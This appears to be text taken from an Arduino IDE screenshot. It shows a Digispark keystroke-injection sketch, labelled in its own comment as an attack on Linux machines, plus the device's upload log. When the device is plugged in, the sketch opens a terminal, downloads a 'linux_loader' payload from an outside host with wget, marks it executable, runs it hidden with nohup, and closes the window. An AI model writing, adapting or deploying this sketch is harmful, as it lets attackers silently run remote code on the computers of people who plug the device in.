 linux_exploit | Arduino 1.8.10
File Edit Sketch Tools Help
linux_exploit
#include "DigiKeyboard.h"
/***
 *
 * This is an attack for Linux machines. It opens up a terminal window. It then downloads the loader, sets it to executable,
 * executes it, and closes the terminal window.
 *
 ***/
void setup() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("nohup wget https://sheep.casa/payloads/linux_loader -P /tmp && nohup chmod +x /tmp/linux_loader && nohup /tmp/linux_loader & exit");
  DigiKeyboard.delay(200);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);
}
void loop() {}
Done uploading.
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
15
Digispark (Default - 16.5mhz)